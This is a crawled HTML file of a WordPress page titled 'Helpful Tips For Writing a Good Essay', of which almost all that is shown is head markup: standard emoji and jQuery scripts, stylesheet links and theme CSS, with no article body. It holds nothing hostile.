

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tufink.com/helpful-tips-for-writing-a-good-essay/
body_size: 17056
content:
<!doctype html>
<html  prefix="og: http://ogp.me/ns#">
<head>

<!-- Meta Tags -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />

	

<!--Shortcut icon-->
	<link rel="shortcut icon" href="https://tufink.com/wp-content/uploads/2014/09/tufink-favicon.png" />


<title> Helpful Tips For Writing a Good Essay |  Tufink</title>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tufink &raquo; Feed" href="https://tufink.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tufink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='js_composer_front-css' href='https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/css/js_composer_front.css?ver=3.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tufink.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tufink.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rgs-css' href='https://tufink.com/wp-content/themes/salient/css/rgs.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tufink.com/wp-content/themes/salient/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='steadysets-css' href='https://tufink.com/wp-content/themes/salient/css/steadysets.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='linecon-css' href='https://tufink.com/wp-content/themes/salient/css/linecon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://tufink.com/wp-content/themes/salient/style.css?ver=4.5.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='nectar-ie8-css' href='https://tufink.com/wp-content/themes/salient/css/ie8.css?ver=6.5.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='responsive-css' href='https://tufink.com/wp-content/themes/salient/css/responsive.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://tufink.com/wp-content/themes/salient/css/ascend.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://tufink.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<link rel="https://api.w.org/" href="https://tufink.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tufink.com/wp-json/wp/v2/pages/3947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tufink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://tufink.com/helpful-tips-for-writing-a-good-essay/" />
<link rel='shortlink' href='https://tufink.com/?p=3947' />
<link rel="alternate" type="application/json+oembed" href="https://tufink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftufink.com%2Fhelpful-tips-for-writing-a-good-essay%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tufink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftufink.com%2Fhelpful-tips-for-writing-a-good-essay%2F&#038;format=xml" />
<!-- Open Graph Meta Data by WP-Open-Graph plugin-->
<meta property="og:site_name" content="Tufink" />
<meta property="og:locale" content="en_us" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Helpful Tips For Writing a Good Essay" />
<meta property="og:url" content="https://tufink.com/helpful-tips-for-writing-a-good-essay/" />
<meta property="og:description" content="Writing a fantastic essay needs a mix of abilities and ability. This is particularly true if you&#8217;re working on a standardized exam which needs you to write and compose an..." />
<meta property="og:image" content="http://tufink.com/wp-content/uploads/2014/09/homeslide-tufink-01.jpg" />
<!-- /Open Graph Meta Data -->
<style type="text/css">body a{color:#27CCC0;}header#top nav ul li a:hover,header#top nav .sf-menu li.sfHover > a,header#top nav .sf-menu li.current-menu-item > a,header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator i,header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator i,header#top nav ul li a:hover,header#top nav .sf-menu li.sfHover > a,header#top nav .sf-menu li.current_page_ancestor > a,header#top nav .sf-menu li.current-menu-ancestor > a,header#top nav .sf-menu li.current_page_item > a,body header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator [class^="icon-"],header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],header#top nav .sf-menu li.current-menu-ancestor > a,header#top nav .sf-menu li.current_page_item > a,.sf-menu li ul li.sfHover > a .sf-sub-indicator [class^="icon-"],ul.sf-menu > li > a:hover > .sf-sub-indicator i,ul.sf-menu > li > a:active > .sf-sub-indicator i,ul.sf-menu > li.sfHover > a > .sf-sub-indicator i,.sf-menu ul li.current_page_item > a,.sf-menu ul li.current-menu-ancestor > a,.sf-menu ul li.current_page_ancestor > a,.sf-menu ul a:focus,.sf-menu ul a:hover,.sf-menu ul a:active,.sf-menu ul li:hover > a,.sf-menu ul li.sfHover > a,.sf-menu li ul li a:hover,.sf-menu li ul li.sfHover > a,#footer-outer a:hover,.recent-posts .post-header a:hover,article.post .post-header a:hover,article.result a:hover,article.post .post-header h2 a,.single article.post .post-meta a:hover,.comment-list .comment-meta a:hover,label span,.wpcf7-form p span,.icon-3x[class^="icon-"],.icon-3x[class*=" icon-"],.icon-tiny[class^="icon-"],.circle-border,article.result .title a,.home .blog-recent .span_3 .post-header a:hover,.home .blog-recent .span_3 .post-header h3 a,#single-below-header a:hover,header#top #logo:hover,.sf-menu > li.current_page_ancestor > a > .sf-sub-indicator [class^="icon-"],.sf-menu > li.current-menu-ancestor > a > .sf-sub-indicator [class^="icon-"],body #mobile-menu li.open > a [class^="icon-"],.pricing-column h3,.comment-author a:hover,.project-attrs li i,#footer-outer #copyright li a i:hover,.col:hover > [class^="icon-"].icon-3x.accent-color.alt-style,.col:hover > [class*=" icon-"].icon-3x.accent-color.alt-style,#header-outer .widget_shopping_cart .cart_list a,.woocommerce .star-rating,.woocommerce-page table.cart a.remove,.woocommerce form .form-row .required,.woocommerce-page form .form-row .required,body #header-secondary-outer #social a:hover i,.woocommerce ul.products li.product .price,body .twitter-share:hover i,.twitter-share.hovered i,body .linkedin-share:hover i,.linkedin-share.hovered i,body .google-plus-share:hover i,.google-plus-share.hovered i,.pinterest-share:hover i,.pinterest-share.hovered i,.facebook-share:hover i,.facebook-share.hovered i,.woocommerce-page ul.products li.product .price,.nectar-milestone .number.accent-color,header#top nav > ul > li.megamenu > ul > li > a:hover,header#top nav > ul > li.megamenu > ul > li.sfHover > a,body #portfolio-nav a:hover i,span.accent-color,.nectar-love:hover i,.nectar-love.loved i,.portfolio-items .nectar-love:hover i,.portfolio-items .nectar-love.loved i,body .hovered .nectar-love i,header#top nav ul #search-btn a:hover span,#search-outer #search #close a span:hover,.carousel-wrap[data-full-width="true"] .carousel-heading a:hover i,#search-outer .ui-widget-content li:hover a .title,#search-outer .ui-widget-content .ui-state-hover .title,#search-outer .ui-widget-content .ui-state-focus .title,#portfolio-filters-inline .container ul li a.active,body [class^="icon-"].icon-default-style,.team-member a.accent-color:hover,.ascend .comment-list .reply a,.wpcf7-form .wpcf7-not-valid-tip{color:#27CCC0!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.accent-color.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.accent-color.alt-style,.ascend #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap:not(.has_products) .icon-salient-cart{color:#27CCC0!important;}.orbit-wrapper div.slider-nav span.right,.orbit-wrapper div.slider-nav span.left,.flex-direction-nav a,.jp-play-bar,.jp-volume-bar-value,.jcarousel-prev:hover,.jcarousel-next:hover,.portfolio-items .col[data-default-color="true"] .work-info-bg,.portfolio-items .col[data-default-color="true"] .bottom-meta,#portfolio-filters a,#portfolio-filters #sort-portfolio,.project-attrs li span,.progress li span,.nectar-progress-bar span,#footer-outer #footer-widgets .col .tagcloud a:hover,#sidebar .widget .tagcloud a:hover,article.post .more-link span:hover,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,#pagination .next a:hover,#pagination .prev a:hover,.comment-list .reply a:hover,input[type=submit]:hover,#footer-outer #copyright li a.vimeo:hover,#footer-outer #copyright li a.behance:hover,.toggle.open h3 a,.tabbed > ul li a.active-tab,[class*=" icon-"],.icon-normal,.bar_graph li span,.nectar-button[data-color-override="false"].regular-button,body .swiper-slide .button.transparent_2 a.primary-color:hover,#footer-outer #footer-widgets .col input[type="submit"],.carousel-prev:hover,.carousel-next:hover,.blog-recent .more-link span:hover,.post-tags a:hover,.pricing-column.highlight h3,#to-top:hover,#to-top.dark:hover,#pagination a.page-numbers:hover,#pagination span.page-numbers.current,.single-portfolio .facebook-share a:hover,.single-portfolio .twitter-share a:hover,.single-portfolio .pinterest-share a:hover,.single-post .facebook-share a:hover,.single-post .twitter-share a:hover,.single-post .pinterest-share a:hover,.mejs-controls .mejs-time-rail .mejs-time-current,.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,article.format-status .post-content .status-inner,article.post.format-aside .aside-inner,body #header-secondary-outer #social li a.behance:hover,body #header-secondary-outer #social li a.vimeo:hover,#sidebar .widget:hover [class^="icon-"].icon-3x,article.post.quote .content-inner .quote-inner .whole-link,body [class^="icon-"].icon-3x.alt-style.accent-color,body [class*=" icon-"].icon-3x.alt-style.accent-color,#header-outer .widget_shopping_cart a.button,#header-outer a.cart-contents span,.swiper-slide .button.solid_color a,#portfolio-filters,button[type=submit]:hover,#buddypress button:hover,#buddypress a.button:hover,#buddypress ul.button-nav li.current a,#buddypress a.button:focus{background-color:#27CCC0!important;}.col:hover > [class^="icon-"].icon-3x:not(.alt-style).accent-color,.col:hover > [class*=" icon-"].icon-3x:not(.alt-style).accent-color,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x:not(.alt-style).accent-color,.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x:not(.alt-style).accent-color{background-color:#27CCC0!important;}.tabbed > ul li a.active-tab,body .recent_projects_widget a:hover img,.recent_projects_widget a:hover img,#sidebar #flickr a:hover img,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,#footer-outer #flickr a:hover img,#featured article .post-title a:hover,body #featured article .post-title a:hover,div.wpcf7-validation-errors{border-color:#27CCC0!important;}.default-loading-icon:before{border-top-color:#27CCC0!important;}#header-outer a.cart-contents span:before{border-color:transparent #27CCC0;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .circle-border,#sidebar .widget:hover .circle-border{border-color:#27CCC0;}.gallery a:hover img{border-color:#27CCC0!important;}@media only screen and (min-width :1px) and (max-width :1000px){body #featured article .post-title > a{background-color:#27CCC0;}body #featured article .post-title > a{border-color:#27CCC0;}}.nectar-button.regular-button.extra-color-1{background-color:#f6653c!important;}.icon-3x[class^="icon-"].extra-color-1:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-1,.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style) .circle-border,.woocommerce-page table.cart a.remove,.nectar-milestone .number.extra-color-1,span.extra-color-1,.team-member ul.social.extra-color-1 li a,.stock.out-of-stock,body [class^="icon-"].icon-default-style.extra-color-1,.team-member a.extra-color-1:hover{color:#f6653c!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style),body .swiper-slide .button.transparent_2 a.extra-color-1:hover,body .col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),body .col:not(#post-area):not(#sidebar):not(.span_12):hover a [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style){background-color:#f6653c!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-1,body [class*=" icon-"].icon-3x.alt-style.extra-color-1,[class*=" icon-"].extra-color-1.icon-normal,.extra-color-1.icon-normal,.bar_graph li span.extra-color-1,.nectar-progress-bar span.extra-color-1,#header-outer .widget_shopping_cart a.button,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce-page table.cart a.remove:hover,.swiper-slide .button.solid_color a.extra-color-1,.toggle.open.extra-color-1 h3 a{background-color:#f6653c!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-1.alt-style,.no-highlight.extra-color-1 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-1.alt-style{color:#f6653c!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-1 .circle-border,.woocommerce-page table.cart a.remove,#sidebar .widget:hover .extra-color-1 .circle-border,.woocommerce-page table.cart a.remove{border-color:#f6653c;}.pricing-column.highlight.extra-color-1 h3{background-color:#f6653c!important;}.nectar-button.regular-button.extra-color-2{background-color:#2AC4EA!important;}.icon-3x[class^="icon-"].extra-color-2:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-2:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-2,.icon-3x[class*=" icon-"].extra-color-2 .circle-border,.nectar-milestone .number.extra-color-2,span.extra-color-2,.team-member ul.social.extra-color-2 li a,body [class^="icon-"].icon-default-style.extra-color-2,.team-member a.extra-color-2:hover{color:#2AC4EA!important;}.col:hover > 